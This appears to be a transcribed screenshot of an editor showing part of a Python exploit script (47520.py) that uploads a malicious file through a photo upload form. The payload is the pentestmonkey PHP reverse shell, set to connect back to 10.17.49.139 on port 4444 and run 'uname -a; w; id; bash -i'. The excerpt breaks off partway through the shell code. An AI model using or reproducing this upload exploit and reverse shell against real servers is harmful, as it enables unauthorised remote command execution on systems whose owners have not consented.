 631 Katerina Limpitsouni 47520.py ×
53 data = """
54
55 -----------------------------191691572411478
56 Content-Disposition: form-data; name="photo"; filename="reverse-shell.php"
57 Content-Type: text/html
58
59 <?php
60 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
61 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
62
63 set_time_limit (0);
64 $VERSION = "1.0";
65 $ip = '10.17.49.139';
66 $port = 4444;
67 $chunk_size = 1400;
68 $write_a = null;
69 $error_a = null;
70 $shell = 'uname -a; w; id; bash -i';
71 $daemon = 0;
72 $debug = 0;
73
74 if (function_exists('pcntl_fork')) {
75     $pid = pcntl_fork();
76
77     if ($pid == -1) {
78         printit("ERROR: Can't fork");
79         exit(1);
Line 174, Column 3 Spaces: 4